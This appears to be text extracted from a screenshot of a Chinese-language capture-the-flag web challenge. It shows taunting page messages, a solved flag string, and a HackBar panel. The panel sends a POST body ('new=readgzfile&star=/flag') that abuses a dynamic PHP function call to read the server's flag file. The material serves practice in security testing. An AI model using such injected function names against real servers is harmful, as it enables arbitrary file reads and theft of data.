 还是有点实力的嘛
看起来你遇到难关了哈哈
flag{39a15caa-867f-4fc6-a017-2745dd48a80c} 恭喜你，又成长了
元素 源代码/来源 控制台 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 33
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://27.25.151.26:31094/?num=1245
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
new=readgzfile&star=/flag Upgrade-Insecure-Req… 1